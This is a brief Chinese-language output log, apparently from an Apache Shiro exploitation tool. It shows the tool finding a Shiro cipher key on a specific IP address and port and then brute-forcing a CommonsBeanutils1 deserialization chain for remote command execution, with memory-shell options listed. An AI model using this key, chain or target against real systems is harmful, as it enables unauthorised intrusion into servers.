 基本信息 命令执行 内存马
提示：普通url和复杂请求二选一，复杂请求中所有数据会被携带，https的复杂请求需要勾选https
【开始验证Shiro及key】 http://146.56.235.172:58080/
[+++] 检测到Shiro框架！
[+++] 发现Key：JG/RsuIKp3DFaBfD3ctgeA==
【开始爆破利用链及回显】 http://146.56.235.172:58080/
[+++] 发现利用链及回显！ 链：CommonsBeanutils1 回显：AllEcho
[-] 尝试回显：AllEcho 链：CommonsBeanutils1_183